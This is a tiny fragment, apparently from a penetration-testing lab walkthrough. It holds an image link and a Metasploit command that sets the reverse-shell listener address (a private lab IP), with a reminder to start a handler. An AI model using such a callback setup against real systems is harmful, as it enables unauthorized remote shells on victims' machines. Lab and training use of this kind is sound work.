 set lhost 192.168.56.103#Do not forget to spin up a handler in Metasploit